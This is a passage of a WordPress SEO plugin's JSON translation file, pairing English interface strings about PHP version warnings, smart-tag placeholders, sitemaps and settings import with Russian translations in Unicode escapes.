\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c %2$s Lite."],"Heads up!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"%1$sNote:%2$s Support for PHP %3$s will be discontinued in %4$s. After this, if no further action is taken, %5$s will be disabled. %6$sRead more for additional information.%7$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP %3$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u0432 %4$s. \u041f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, %5$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. %6$s\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438.%7$s"],"Your site is running an %1$soutdated version%2$s of PHP that is no longer supported and may cause issues with %3$s. Please contact your web hosting provider to update your PHP version or switch to a %4$srecommended WordPress hosting company%5$s.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 %3$s. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %4$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%5$s."],"%1$sNote:%2$s %3$s plugin is disabled on your site until you fix the issue. %4$sRead more for additional information.%5$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u043f\u043b\u0430\u0433\u0438\u043d %3$s \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. %4$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%5$s"],"Your site is running an %1$sinsecure version%2$s of PHP that is no longer supported. Please contact your web hosting provider to update your PHP version or switch to a %3$srecommended WordPress hosting company%4$s.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %3$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%4$s."],"Sample Taxonomy Name Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Custom Field Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Example search string":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0444\u0440\u0430\u0437\u044b"],"Sample author biography":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430"],"Sample Archive Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"Sample taxonomy description":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Category 1, Sample Category 2":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 1, \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 2"],"Sample Taxonomy Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"An example of content from your page\/post.":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample excerpt from a page\/post.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u0442\u0440\u044b\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample Parent":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"Sample Post":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Sample caption for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043c\u0435\u0434\u0438\u0430."],"A sample alt tag for your image":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 alt-\u0442\u0435\u0433\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"All categories that are assigned to the current post, comma-separated.":["\u0412\u0441\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438."],"The title of the parent post of the current page\/post.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Parent Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"The meta description for the current page\/post.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"The name of the first term of a given taxonomy that is assigned to the current page\/post.":["\u0418\u043c\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438, \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Taxonomy Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"The term the user is searching for.":["\u0422\u0435\u043a\u0441\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u0449\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c."],"Search Term":["\u041f\u043e\u0438\u0441\u043a \u0442\u0435\u043a\u0441\u0442\u0430"],"A custom field from the current page\/post.":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Custom Field":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435"],"The tagline for your site, set in the general settings.":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u043e\u0431\u0449\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445."],"Tagline":["\u0421\u043b\u043e\u0433\u0430\u043d"],"The description for your site.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Site link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0432 \u0432\u0438\u0434\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Site Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (Alt)"],"Site link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Site Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u0430\u0439\u0442\u0430"],"The separator defined in the search appearance settings.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0432\u0438\u0434\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"The original title of the current post.":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"The year when the page\/post was published, localized.":["\u0413\u043e\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Year":["\u0413\u043e\u0434 %1$s"],"The month when the page\/post was published, localized.":["\u041c\u0435\u0441\u044f\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Month":["\u041c\u0435\u0441\u044f\u0446 %1$s"],"The day of the month when the page\/post was published, localized.":["\u0414\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Day":["%1$s \u0414\u0435\u043d\u044c"],"The date when the page\/post was published, localized.":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Date":["\u0414\u0430\u0442\u0430 %1$s"],"The date of the current archive, localized.":["\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Date":["\u0414\u0430\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"The content of your page\/post.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %1$s"],"The excerpt defined on your page\/post. Will not fall back to the post content.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438. \u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The excerpt defined on your page\/post.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The current year, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434."],"Current Year":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434"],"The current month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446."],"Current Month":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"The current day of the month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430."],"Current Day":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c"],"The current date, localized.":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430."],"Current Date":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430"],"The page number for the current paginated page.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Page Number":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"The permalink for the current page\/post.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Permalink":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430"],"Current or first term link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s (Alt)"],"Current or first term link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s"],"%1$s Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 %1$s"],"Current or first category title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u043e\u0439 \u0440\u0443\u0431\u0440\u0438\u043a\u0438."],"The title of the current archive.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0430\u0440\u0445\u0438\u0432\u0430"],"Author Last Name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author First Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The biography of the author.":["\u0418\u043c\u0435\u043d\u043d\u043e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Biography":["\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author archive link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (Alt)"],"Author archive link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Caption for the current media file.":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Media Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0430"],"Image Alt Tag":["Alt \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Archives for":["\u0410\u0440\u0445\u0438\u0432"],"Attachments":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"This sitemap was %1$s generated on %2$s at %3$s by %4$s %5$s - the original SEO plugin for WordPress.":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0431\u044b\u043b\u0430 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 %1$s %2$s \u0432 %3$s \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %4$s %5$s \u2014 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c SEO \u0434\u043b\u044f WordPress."],"statically":["\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Delete Static Files":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b"],"%1$s has detected static sitemap files in the root folder of your WordPress installation.\n\t\t\t\tAs long as these files are present, %2$s is not able to dynamically generate your sitemap.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0432\u0430\u0448\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0438\u0430.\n\t\t\t\t\u041f\u043e\u043a\u0430 \u044d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, %2$s \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Static sitemap files detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We were unable to import the phone number that you previously entered for your Knowledge Graph schema markup.\n\t\t\t\t\tAs it needs to be internationally formatted, please enter it (%1$s) with the country code, e.g. +1 (555) 555-1234.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u0435\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t\t\t\t\t\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 +7 (495) 777-1234."],"You selected to install the free %1$s plugin during the setup of %2$s, but there was an issue during installation. Click below to manually install.":["\u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %2$s \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %1$s, \u043d\u043e \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Try Again":["\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],"Unfortunately, there was an error importing your SEO plugin settings. This could be due to an incompatibility in the version installed. Make sure you are on the latest version of the plugin and try again.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0432\u0430\u0448\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u044d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043d\u0435\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442."],"SEO Plugin Import 